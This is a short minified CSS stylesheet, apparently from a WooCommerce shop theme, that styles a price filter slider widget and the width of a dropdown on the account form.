.price_slider{margin-bottom:1em;background:#eee}.widget_price_filter .ui-slider{position:relative;text-align:left}.widget_price_filter .ui-slider .ui-slider-handle{position:absolute;z-index:2;width:18px;height:18px;cursor:pointer;outline:none;top:-5px;border-radius:50%;display:block;box-sizing:border-box}.widget_price_filter .ui-slider .ui-slider-range{position:absolute;z-index:1;border:0}.widget_price_filter .ui-slider-horizontal{height:8px;margin-bottom:24px;margin-top:28px}.widget_price_filter .ui-slider-horizontal .ui-slider-range{top:0;height:100%}.widget_price_filter .ui-slider-horizontal .ui-slider-range-min{left:-1px}.widget_price_filter .ui-slider-horizontal .ui-slider-range-max{right:-1px}.widget_price_filter .button{float:left}.widget_price_filter .price_label{display:block;line-height:32px;text-align:right}.woocommerce-account .form-row .chosen-container{width:100%!important}